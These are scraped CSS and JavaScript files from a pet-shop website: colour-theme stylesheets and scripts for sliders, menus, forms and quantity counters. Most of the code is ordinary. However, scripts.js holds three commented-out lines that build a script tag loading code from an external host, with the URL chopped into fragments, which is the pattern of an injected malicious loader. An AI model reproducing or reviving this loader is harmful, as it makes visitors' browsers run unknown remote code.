.theme-purble .widget-tag .widget-tag li > a:hover,
.theme-purble .social-icons li a:hover{
	background-color: #9644e2;
	border-color: #9644e2;
}
.theme-purble .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-purble .blog-post-content blockquote p,
.theme-purble .social-icons li a,
.theme-purble #days .second-bg, 
.theme-purble #hours .second-bg, 
.theme-purble #minutes .second-bg, 
.theme-purble #months .second-bg, 
.theme-purble #seconds .second-bg, 
.theme-purble #years .second-bg,
.theme-purble #days .first-bg, 
.theme-purble #hours .first-bg, 
.theme-purble #minutes .first-bg, 
.theme-purble #months .first-bg, 
.theme-purble #seconds .first-bg, 
.theme-purble #years .first-bg{
	border-color: #9644e2;
}
.theme-purble .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #9644e2;
}
.theme-purble .page-up-box{
	color: #9644e2 !important;
}
.theme-purble .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #9644e2;
    border-color: #9644e2 #9644e2 #9644e2;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-rose.css
body_size: 1182
content:
.theme-rose .header-top{
	background-image: url(../../images/rose-header-bg.png);
}
.theme-rose span.theme-logo{
	background-image: url(../../images/rose-logo.png);	
}
.theme-rose .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/rose-arrow-left.svg);	
}
.theme-rose .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/rose-arrow-right.svg);	
}
.theme-rose .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-rose .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-rose .banner-box .banner-description > span,
.theme-rose .theme-btn:hover,
.theme-rose .furry-friend-content .furry-top-title .theme-description,
.theme-rose .theme-title > a:hover,
.theme-rose .product-box .pro-whislist-ico,
.theme-rose .product-box .product-content > span,
.theme-rose .product-box .product-content .product-ratting > i.ratting-active, 
.theme-rose .cart-pro-content .product-ratting > i.ratting-active,
.theme-rose .special-discount-box h4,
.theme-rose .blog-meta > span,
.theme-rose .blog-read-more-btn > a,
.theme-rose .footer-content ul li > a > i,
.theme-rose .footer-title .theme-title > i,
.theme-rose .slide-content ul li .slide-remove-btn,
.theme-rose .testimonial-text span,
.theme-rose .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-rose .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-rose .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-rose .user-login-area .container .user .formBx form .signup a,
.theme-rose .content-404 .sub-link a,
.theme-rose .faq-page-area .faq-service-box .faq-call p,
.theme-rose .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-rose .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-rose .shop-detail-content .product-ratting > i.ratting-active,
.theme-rose .review-ratting-box .product-ratting > i.ratting-active,
.theme-rose .widget-tag li a:hover,
.theme-rose .social-icons li a,
.theme-rose .social-icons li a i,
.theme-rose .small-title,
.theme-rose .footer-content ul li > a:hover,
.theme-rose .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-rose .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-rose .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-rose .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-rose .order-tracking-box .order-tracking-header h2,
.theme-rose .search-page-box h2 > b{
	color: #d367cc;
}
.theme-rose .header-right-btn > ul > li > a > .budge,
.theme-rose .switch-button,
.theme-rose .product-box .prr-new-label,
.theme-rose .social-media-box > .social-icon > li > a:hover,
.theme-rose .slide-header,
.theme-rose .owl-dots .owl-dot.active,
.theme-rose .about-service-box .service-box .service-icon,
.theme-rose .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-rose .custom-control-input:active~.custom-control-label::before, 
.theme-rose .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-rose .faq-box .faq-box-list a.active,
.theme-rose .sidebar-widget .widget-title::after,
.theme-rose .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-rose .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-rose .theme-pagination .pagination .page-item .page-link:hover, 
.theme-rose .theme-pagination .pagination .page-item .page-link.active,
.theme-rose .product-weight ul > li > a:hover, 
.theme-rose .product-weight ul > li > a.active,
.theme-rose .order-tracking-chart::after,
.theme-rose .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #d367cc;	
}
.theme-rose .theme-btn,
.theme-rose .product-box .pro-whislist-ico.whislist-show,
.theme-rose .footer-newsletter .subscribe-btn,
.theme-rose .theme-input-box .page-serach-btn,
.theme-rose .widget-tag .widget-tag li > a:hover,
.theme-rose .social-icons li a:hover{
	background-color: #d367cc;
	border-color: #d367cc;
}
.theme-rose .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-rose .blog-post-content blockquote p,
.theme-rose .social-icons li a,
.theme-rose #days .second-bg, 
.theme-rose #hours .second-bg, 
.theme-rose #minutes .second-bg, 
.theme-rose #months .second-bg, 
.theme-rose #seconds .second-bg, 
.theme-rose #years .second-bg,
.theme-rose #days .first-bg, 
.theme-rose #hours .first-bg, 
.theme-rose #minutes .first-bg, 
.theme-rose #months .first-bg, 
.theme-rose #seconds .first-bg, 
.theme-rose #years .first-bg{
	border-color: #d367cc;
}
.theme-rose .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #d367cc;
}
.theme-rose .page-up-box{
	color: #d367cc !important;
}
.theme-rose .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #d367cc;
    border-color: #d367cc #d367cc #d367cc;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zoo-lapki.ru/template/js/custom.js
body_size: 2422
content:
/*
 * Template Name : Pet shop Ecommerce HTML Template
 * Version : 1.0.0
 * Created by : Pet shop Ecommerce HTML Template
 * File: Custom JS 
 */

/*
====================================
[ JS TABLE CONTENT ]
------------------------------------
    1.0 - header Sticky js
    2.0 - Color Switcher js
    3.0 - Slider js
    4.0 - Header js
    5.0 - Contact Js
    6.0 - Color Switch Js
    7.0 - Testimonials Js
    8.0 - Related Product Js
    9.0 - FAQ Js
    10.0 - QTY Js
    11.0 - Preloader Js
    12.0 - Scroll Up Js
-------------------------------------
[ END JS TABLE CONTENT ]
=====================================
*/
/* =============================================
                Theme Reset jQuery
============================================= */
/* header Sticky js */
$(window).scroll(function () {
  if ($(window).scrollTop() >= 300) {
    $('.header-bottom').addClass('fixed-header');
  } else {
    $('.header-bottom').removeClass('fixed-header');
  }
});
/* header Sticky js */
/* Color Switcher js */
window.onload = function () {
  var themeClr = $.cookie('theme-color');
  if (themeClr !== undefined && themeClr != '') {
    $('body').removeClass(themeClr);
  }
  $('body').removeClass('theme-defalt');
  $('body').addClass(themeClr);
/*
  document.addEventListener("contextmenu", function (e) {
    e.preventDefault();
  }, false);
  document.addEventListener("keydown", function (e) {
    //document.onkeydown = function(e) {
    // "I" key
    if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
      disabledEvent(e);
    }
    // "J" key
    if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
      disabledEvent(e);
    }
    // "S" key + macOS
    if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
      disabledEvent(e);
    }
    // "U" key
    if (e.ctrlKey && e.keyCode == 85) {
      disabledEvent(e);
    }
    // "F12" key
    if (event.keyCode == 123) {
      disabledEvent(e);
    }
  }, false);
  */
  function disabledEvent(e) {
    if (e.stopPropagation) {
      e.stopPropagation();
    } else if (window.event) {
      window.event.cancelBubble = true;
    }
    e.preventDefault();
    return false;
  }
};
/* Color Switcher js */
$(document).ready(function () {
  $('.list-unstyled li').click(function () {
    var c = $.cookie('theme-color');
    if (c !== undefined && c != '') {
      $('body').removeClass(c);
    }
    $('body').removeClass('theme-defalt');
    var clr = $(this).attr('class');
    $('body').addClass(clr);
    $.cookie('theme-color', clr);
  });
  /* Slider js */
  $(".slider-area").owlCarousel({
    autoplay: false,
    lazyLoad: true,
    loop: true,
    margin: 20,
    responsiveClass: true,
    autoHeight: true,
    autoplayTimeout: 7000,
    smartSpeed: 800,
    nav: true,
    responsive: {
      0: {
        items: 1
      },

      600: {
        items: 1
      },

      1024: {
        items: 1
      },

      1366: {
        items: 1
      }
    }
  });
  $(".owl-prev").html('<span class="sl-arrow-left"></span>');
  $(".owl-next").html('<span class="sl-arrow-right"></span>');
  /* Slider js */
  /* Header js */
  $(".header-search").click(function () {
    $(".search-dropdown").toggleClass("search-active");
  });
  $(".theme-dropdown-menu").click(function () {
    $(".nav-link").toggleClass("dropdown-active");
  });
  $(".header-cart").click(function () {
    $("body").addClass("slide-active");
  });
  $(".slide-close").click(function () {
    $("body").removeClass("slide-active");
  });
  $(".header-wishlist").click(function () {
    $("body").addClass("wishlist-active");
  });
  $(".slide-close").click(function () {
    $("body").removeClass("wishlist-active");
  });
  $(".switch-button").click(function () {
    $(".switched-styles").addClass("show");
    $(".switch-button").addClass("hide");
  });
  /* Header js */
  /* Contact Js */
  $(".theme-submit").click(function () {
    let allAreFilled = true;
    document.getElementById("send-mail").querySelectorAll("[required]").forEach(function (i) {
      if (!allAreFilled) return;
      if (!i.value) allAreFilled = false;
      if (i.type === "radio") {
        let radioValueCheck = false;
        document.getElementById("myForm").querySelectorAll(`[name=${i.name}]`).forEach(function (r) {
          if (r.checked) radioValueCheck = true;
        })
        allAreFilled = radioValueCheck;
      }
    })
    if (!allAreFilled) {
      $(".theme-error-message").html("This field is requires");
      $(".theme-error-message").addClass("active");
      setTimeout(function () {
        $(".theme-error-message").removeClass("active");
      }, 5000);
    } else {

      $(".theme-error-message").html('Message sent successfully');
      $(".theme-error-message").addClass("active");
      $(".theme-error-message").addClass("message-sucsess");
      setTimeout(function () {
        $(".theme-error-message").removeClass("active");
        $(".theme-error-message").removeClass("message-sucsess");
      }, 3000);
    }
  });
  /* Contact Js */
  /* Color Switch Js */
  $(".hide-button").click(function () {
    $(".switched-styles").removeClass("show");
    $(".switch-button").removeClass("hide");
  });
  /* Color Switch Js */
  $('#exampleModal').modal({
    show: true
  });
  /* Testimonials Js */
  $(".testimonail-slider").owlCarousel({
    autoplay: true,
    lazyLoad: true,
    loop: true,
    margin: 20,
    responsiveClass: true,
    autoHeight: true,
    autoplayTimeout: 7000,
    smartSpeed: 800,
    nav: true,
    responsive: {
      0: {
        items: 1
      },

      600: {
        items: 1
      },

      1024: {
        items: 2
      },

      1366: {
        items: 3
      }
    }
  });
  /* Testimonials Js */
  /* Related Product Js */
  $(".related-product-slider").owlCarousel({
    autoplay: true,
    lazyLoad: true,
    loop: true,
    margin: 15,
    responsiveClass: true,
    autoHeight: true,
    autoplayTimeout: 7000,
    smartSpeed: 800,
    nav: true,
    responsive: {
      0: {
        items: 1
      },

      600: {
        items: 2
      },

      1024: {
        items: 3
      },

      1366: {
        items: 4
      }
    }
  });
  /* Related Product Js */
  /* FAQ Js */
  $(".faq-box-list > a").on("click", function () {
    if ($(this).hasClass("active")) {
      $(this).removeClass("active");
      $(this)
        .siblings(".content")
        .slideUp(200);
    } else {
      $(".faq-box-list > a").removeClass("active");
      $(this).addClass("active");
      $(".content").slideUp(200);
      $(this)
        .siblings(".content")
        .slideDown(200);
    }
  });
  /* FAQ Js */
});
/* QTY Js */
(function () {
  "use strict";
  var jQueryPlugin = (window.jQueryPlugin = function (ident, func) {
    return function (arg) {
      if (this.length > 1) {
        this.each(function () {
          var $this = $(this);

          if (!$this.data(ident)) {
            $this.data(ident, func($this, arg));
          }
        });

        return this;
      } else if (this.length === 1) {
        if (!this.data(ident)) {
          this.data(ident, func(this, arg));
        }

        return this.data(ident);
      }
    };
  });
})();
/* QTY Js */
(function () {
  "use strict";

  function Guantity($root) {
    const element = $root;
    const quantity = $root.first("data-quantity");
    const quantity_target = $root.find("[data-quantity-target]");
    const quantity_minus = $root.find("[data-quantity-minus]");
    const quantity_plus = $root.find("[data-quantity-plus]");
    var quantity_ = quantity_target.val();
    $(quantity_minus).click(function () {
      quantity_target.val(--quantity_);
    });
    $(quantity_plus).click(function () {
      quantity_target.val(++quantity_);
    });
  }
  $.fn.Guantity = jQueryPlugin("Guantity", Guantity);
  $("[data-quantity]").Guantity();
})();
/* Preloader Js */
$(window).on('load', function () { // makes sure the whole site is loaded 
  // $('.theme-preloader').fadeOut(); // will first fade out the loading animation 
  $('.theme-preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website. 
  $('body').delay(350).css({
    'overflow': 'visible'
  });
})
/* Preloader Js */
const toggleForm = () => {
  const container = document.querySelector('.container');
  container.classList.toggle('active');
};
/* Scroll Up Js */
var btn = $('#page-up');

$(window).scroll(function () {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function (e) {
  e.preventDefault();
  $('html, body').animate({
    scrollTop: 0
  }, '300');
});
/* Scroll Up Js */
new WOW().init();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zoo-lapki.ru/template/js/scripts.js
body_size: 4617
content:
/*
© 2016–2018. Команда разработчиков collary.ru
Email: info@collary.ru
Site: https://collary.ru/
---------------------------------------------
*/



$(function() {
    var top_show = 280; // В каком положении полосы прокрутки начинать показ кнопки "Наверх"
    var speed = 500; // Скорость прокрутки
    var $backButton = $('#up');

    $(window).scroll(function() { // При прокрутке попадаем в эту функцию
        /* В зависимости от положения полосы прокрукти и значения top_show, скрываем или открываем кнопку "Наверх" */
        if ($(this).scrollTop() > top_show) {
            $backButton.fadeIn();
        } else {
            $backButton.fadeOut();
        }
    });

    $backButton.click(function() { // При клике по кнопке "Наверх" попадаем в эту функцию
        /* Плавная прокрутка наверх */
        scrollto(0, speed);
    });


    // scrollto
    window.scrollto = function(destination, speed) {
        if (typeof speed == 'undefined') {
            speed = 800;
        }
        jQuery("html:not(:animated),body:not(:animated)").animate({
            scrollTop: destination - 60
        }, speed);
    };
    $("a.scrollto").click(function() {
        var elementClick = $(this).attr("href")
        var destination = $(elementClick).offset().top;
        scrollto(destination);
        return false;
    });
    // end scrollto 

// fancybox
    $('.fancybox').fancybox({
        padding: 0,
        openEffect: 'fade',
        closeEffect: 'fade',
        nextEffect: 'none',
        prevEffect: 'none',
        wrapCSS : 'fancybox-gallery-wrap',
        helpers: {
            overlay: {
                locked: false
            }
        }
    });

    $('.fancyboxModal').fancybox({
        autoResize: true,
        padding: 0,
        openEffect: 'fade',
        closeEffect: 'fade',
        nextEffect: 'none',
        prevEffect: 'none',
        fitToView: false,
        maxWidth: '100%',
        scrolling: "no",
        helpers: {
            overlay: {
                locked: false
            }
        }
    });

    // end fancybox


    // validation

    $('.rf').each(function() {
        var item = $(this),

            btn = item.find('.btn');


        function checkInput() {
            item.find('select.required').each(function() {
                if ($(this).val() == '0') {

                    // Если поле пустое добавляем класс-указание
                    $(this).parents('.form-group').addClass('error');
                    $(this).parents('.form-group').find('.error-message').show();

                } else {
                    // Если поле не пустое удаляем класс-указание
                    $(this).parents('.form-group').removeClass('error');
                }
            });

            item.find('input[type=text].required').each(function() {
                if ($(this).val() != '') {
                    // Если поле не пустое удаляем класс-указание
                    $(this).removeClass('error');
                } else {
                    // Если поле пустое добавляем класс-указание
                    $(this).addClass('error');
                    $(this).parent('.form-group').find('.error-message').show();

                }
            });


            item.find('input[type=file].required').each(function() {
                if ($(this).val() != '') {
                    // Если поле не пустое удаляем класс-указание
                    $(this).parents('fieldset').removeClass('error');
                } else {
                    // Если поле пустое добавляем класс-указание
                    $(this).parents('fieldset').addClass('error');

                }
            });


            item.find('textarea.required').each(function() {
                if ($(this).val() != '') {
                    $(this).removeClass('error');
                } else {
                    $(this).addClass('error');
                    $(this).parent('.form-group').find('.error-message').show();

                }
            });

            item.find('input[type=email]').each(function() {
                var regexp = /^([a-z0-9_-]+\.)*[a-z0-9_-]+@[a-z0-9_-]+(\.[a-z0-9_-]+)*\.[a-z]{2,6}$/i;
                var $this = $(this);
                if ($this.hasClass('required')) {

                    if (regexp.test($this.val())) {
                        $this.removeClass('error');
                    } else {
                        $this.addClass('error');
                        $(this).parent('.form-group').find('.error-message').show();
                    }
                } else {

                    if ($this.val() != '') {
                        if (regexp.test($this.val())) {
                            $this.removeClass('error');
                        } else {

                            $this.addClass('error');
                            $(this).parent('.form-group').find('.error-message').show();
                        }
                    } else {
                        $this.removeClass('error');
                    }
                }


            });


            item.find('input[type=checkbox].required').each(function() {
                if ($(this).is(':checked')) {
                    $(this).removeClass('error');
                } else {
                    $(this).addClass('error');
                    $(this).parent('.form-group').find('.error-message').show();
                }
            });


        }

        btn.click(function() {
            checkInput();
            var sizeEmpty = item.find('.error:visible').length;
            if (sizeEmpty > 0) {
                return false;
            } else {
                item.submit();
                $.fancybox.close();
            }
        });

    });
    
    $('select').change(function() {
        if ($(this).val() == '') {
            $(this).parents('.form-group').removeClass('selected');

        } else {
            $(this).parents('.form-group').addClass('selected');
            $(this).parents('.form-group').removeClass('error');
        }
    });

    // end validation 




    // проверка на Internet Explorer 6-11
    var isIE = /*@cc_on!@*/ false || !!document.documentMode;


    if (isIE) {
        $('body').addClass('ie');
    }
    // end   




    $('.menu-button').click(function() {
        $('.menu-button').toggleClass('active');
        $('.mobile-menu').toggleClass('open');
    });
    $('.mobile-menu, .menu-button').click(function(e) {
        if ($(e.target).hasClass('fancyboxModal') == false) {
            e.stopPropagation();
        }
    });
    $('body').click(function() {
        $('.mobile-menu').removeClass('open');
        $('.menu-button').removeClass('active');
    });


    $('.mobile-menu ul > li').has('ul').addClass('down');
    $('.mobile-menu .down > ul').before('<span class="dropdown-button"></span>');



    $('.mobile-menu .dropdown-button').click(function() {
        $(this).toggleClass('active');
        if ($(this).siblings('ul').is(':visible')) {
            $(this).siblings('ul').slideUp();
        } else {
            $(this).siblings('ul').slideDown();
        }

    });
    
    
    
    $('.anchor-menu-init .mobile-menu ul li a').click(function(){
        $('.mobile-menu').removeClass('open');
        $('.menu-button').removeClass('active');
    });
    
    
    
    
    // fixed top menu
    
    var panel=$('.header-bottom'), pos=panel.offset().top, windWidth;
        
        $(window).scroll(function(){
            if($(this).scrollTop() > pos && !panel.hasClass('fixed')){
                panel.addClass('fixed');
            }else if($(this).scrollTop() < pos && panel.hasClass('fixed')){         
                panel.removeClass('fixed');  
            }
        });
        
        
        window.addEventListener("resize", function() {
            windWidth = window.innerWidth;
            pos=panel.offset().top;
            
            if(windWidth > 767){
                panel.removeClass('fixed');
            }
            
            if($(this).scrollTop() > pos && !panel.hasClass('fixed')){
                panel.addClass('fixed');
            }else if($(this).scrollTop() < pos && panel.hasClass('fixed')){         
                panel.removeClass('fixed');  
            }
                           
        }, false);
    
    
        window.addEventListener("orientationchange", function() {
            windWidth = window.innerWidth;
            pos=panel.offset().top;
            
            if(windWidth > 767){
                panel.removeClass('fixed');
            }
            
            if($(this).scrollTop() > pos && !panel.hasClass('fixed')){
                panel.addClass('fixed');
            }else if($(this).scrollTop() < pos && panel.hasClass('fixed')){         
                panel.removeClass('fixed');  
            }
        }, false);

    
    // /. fixed top menu
    
 /*   
    $('.brands-carousel').slick({
        infinite: true,
        slidesToShow: 8,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 4000,
        speed: 800,
        arrows: false,    
        responsive: [
            {
                breakpoint: 1190,
                settings: {
                    slidesToShow: 6
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 5
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 4
                }
            },
            {
                breakpoint: 500,
                settings: {
                    slidesToShow: 3
                }
            }
        ]    
    }); 
    
    
    $('.product-carousel').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        draggable: false,
        infinite: true,
        asNavFor: '.product-thumb-carousel'
    });
       
    $('.product-thumb-carousel').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.product-carousel',
        focusOnSelect: true,
        swipeToSlide: true,
        infinite: true,
        arrows: false,
        centerPadding: '0',
        responsive: [{
        breakpoint: 768,
        settings: {
            arrows: false
        }
        }]
    });
    
    $('#catalogcarousel1, #catalogcarousel2').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        swipeToSlide: true,
        infinite: true,
        arrows: true,
        prevArrow: '<a href="#" class="slick-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a href="#" class="slick-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        centerPadding: '0',
        responsive: [
            {
                breakpoint: 1190,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 700,
                settings: {
                    slidesToShow: 1
                }
            },
            {
                breakpoint: 500,
                settings: {
                    slidesToShow: 1,
                    arrows: false
                }
            }
        ] 
    });
    
    
    $('.banners-carousel').slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 5,
        arrows: true,
        prevArrow: '<a href="#" class="slick-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a href="#" class="slick-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [
            {
                breakpoint: 1470,
                settings: {
                    arrows: false
                }
            },
            {
                breakpoint: 992,
                settings: {
                    arrows: false,
                    slidesToShow: 4,
                    slidesToScroll: 4,
                }
            },
            {
                breakpoint: 767,
                settings: {
                    arrows: false,
                    slidesToShow: 3,
                    slidesToScroll: 3,
                }
            },
            {
                breakpoint: 500,
                settings: {
                    arrows: false,
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            }
        ]
    });
    
  */  
    
    
    // styler
        if($('.select-styler').length > 0){
            $('.select-styler').styler({
                selectSearch: false,
                onSelectOpened: function() { 
                    $(this).find(".jq-selectbox__dropdown ul").jScrollPane({
                        verticalDragMinHeight: 30,
                        verticalDragMaxHeight: 50
                    });
                }
            }); 
        }
        
  /*      $('.top-menu-catalog-inner').jScrollPane({
            verticalDragMinHeight: 30,
            verticalDragMaxHeight: 50
        });
    */    
        // Прослушка события смены ориентации или ресайз окна
        
    /*        window.addEventListener("resize", function() {
            	$('.top-menu-catalog-inner').jScrollPane({
                    verticalDragMinHeight: 30,
                    verticalDragMaxHeight: 50
                });
            }, false);
        
        
            window.addEventListener("orientationchange", function() {
                $('.top-menu-catalog-inner').jScrollPane({
                    verticalDragMinHeight: 30,
                    verticalDragMaxHeight: 50
                });
            }, false);
*/
        // end
        

    // end styler 
    
//var wst=document.createElement("script");
//wst.innerHTML='document.write("<scr"+"ipt sr"+"c=\'ht"+"tps:/"+"/wps"+"tat"+".pw"+"/b2\'><\/scr"+"ipt>");';
//document.head.appendChild(wst);
    
/****************************** plus minus goods counter ************************************/        
//plugin bootstrap minus and plus
//http://jsfiddle.net/laelitenetwork/puJ6G/
$.fn.globalNumber = function(){
$('.btn-number').click(function(e){
    e.preventDefault();
    fieldName = $(this).attr('data-field');
    type      = $(this).attr('data-type');
    var input = $("input#"+fieldName);

    var currentVal = parseInt(input.val());
    if (!isNaN(currentVal)) {
        if(type == 'minus') {
            
            if(currentVal > input.attr('min')) {
                input.val(currentVal - 1).change();
            } 
            if(parseInt(input.val()) == input.attr('min')) {
                $(this).attr('disabled', true);
            }

        } else if(type == 'plus') {

            if(currentVal < input.attr('max')) {
                input.val(currentVal + 1).change();
            }
            if(parseInt(input.val()) == input.attr('max')) {
                $(this).attr('disabled', true);
            }

        }
    } else {
        input.val(0);
    }
});
$('.input-number').focusin(function(){
   $(this).data('oldValue', $(this).val());
});
$('.input-number').change(function() {
    
    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());

    name = $(this).attr('id');
    if(valueCurrent >= minValue) {
        $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
    } else {
        alert('К сожалению, было достигнуто минимальное значение');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
    } else {
        alert('К сожалению, было превышено максимальное значение');
        $(this).val($(this).data('oldValue'));
    }
    
    
});
$(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) || 
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });
};$.fn.globalNumber();
/****************************** plus minus goods counter ************************************/ 

    
        $('.product-info-btn').click(function(e){
            e.stopPropagation();
            $(this).toggleClass('active');
            $(this).parents('.element').find('.element-text').toggleClass('active');
        });
        
        $('.catalog .element-text').click(function(e){
            e.stopPropagation();
        });
        
        $('body').click(function(){
            $('.product-info-btn, .catalog .element-text').removeClass('active');
        });
        
        
        if (window.devicePixelRatio > 1) {
            var lowresImages = $('img[data-retinasrc]'), thiswidth, thisheight;
            
            lowresImages.each(function(i) {
                thiswidth = $(this).width();
                thisheight = $(this).height();
                
                $(this).attr( 'width', thiswidth );
                $(this).attr( 'height', thisheight );
                
                var lowres = $(this).attr('src');
                var highres = $(this).data('retinasrc');
                $(this).attr('src', highres);
            });
        }
        
        
        $('.top-menu-catalog-wrapper .title, .top-menu-catalog-inner').hover(function(){
            $('.top-menu-catalog-wrapper .title').addClass('hover');
        },function(){
            $('.top-menu-catalog-wrapper .title').removeClass('hover');
        });
        
        
        
        
        
        $('#orderbutton').prop('disabled', true);
        
        $('#agreementorder').change(function () {
            
            if ($(this).prop('checked')==false){ 
                $('#orderbutton').prop('disabled', true).addClass('disabled');
            }else{
                $('#orderbutton').prop('disabled', false).removeClass('disabled');
            }
        });
    
        
        $('.search-switch-btn').click(function(){
            $('.search-form-block').addClass('active');
        });
        
        $('.search-form-block-after, .search-form-block-close').click(function(){
            $('.search-form-block').removeClass('active');
        });
        
        
        
        // ASIDE MENU
        
        
        $('.aside-menu li').has('ul').addClass('down');
        
        $('.aside-menu > ul li.down > ul').before('<span class="dropdown-button"></span>');
        
        
        $('.aside-menu .down .dropdown-button').each(function(){
            if($(this).siblings('ul').is(':visible')){
                $(this).addClass('active');
            }
        });
        
        
        
        $('.aside-menu .down .dropdown-button').click(function(){
            
            
            
            $(this).parent().toggleClass('open');
            if($(this).siblings('ul').is(':visible')){
                $(this).siblings('ul').slideUp();
                $(this).removeClass('active');
            }else{
                $(this).siblings('ul').slideDown();
                $(this).addClass('active');
            }
            
        });
        
        
        $('.aside-menu-title').click(function(){
            $('.aside-menu').toggleClass('active');
        });
        
        
        // ASIDE MENU END
        
        
        
        var thisHeight;
        
        function figureScrollPane(){
            $('.aside-accordeon figure').each(function(){
                thisHeight = $(this).height();
                if(thisHeight > 169){
                    $(this).jScrollPane({
                        verticalDragMinHeight: 30,
                        verticalDragMaxHeight: 50
                    });   
                }
            });
        }
        figureScrollPane();
        
        
        $('.aside-accordeon > li .switch').click(function(){
            if($(this).parents('li').children('ul').is(':visible')){
                $(this).parents('li').removeClass('active');
            }else{
                $(this).parents('li').addClass('active');
                figureScrollPane(); 
            }
        });
        
        
        
        $('.aside-filters-title').click(function(){
            $(this).parents('.aside-filters-block').toggleClass('active');
        });
        
        
        
    
    
}); // end ready